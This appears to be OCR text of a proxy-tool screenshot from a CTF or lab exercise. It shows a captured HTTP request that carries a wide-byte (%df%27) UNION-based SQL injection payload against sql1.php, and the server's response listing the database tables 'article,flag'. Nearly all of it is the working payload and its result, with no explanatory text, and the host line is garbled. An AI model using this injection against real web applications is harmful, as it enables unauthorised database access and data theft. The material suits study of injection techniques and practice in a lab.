 Raw Params Headers Hex
1 GET /sql1.php?id=
%df%27union%20select%201,group_concat(table_name)from%20information_sc
hema.tables%20where%20table_schema=database()%23 HTTP/1.1
2 Host: 40. 3036
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 13:43:53 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html;charset=gbk
8
9 <center>
<h1>
article,flag
</h1>
</center>
安全鸭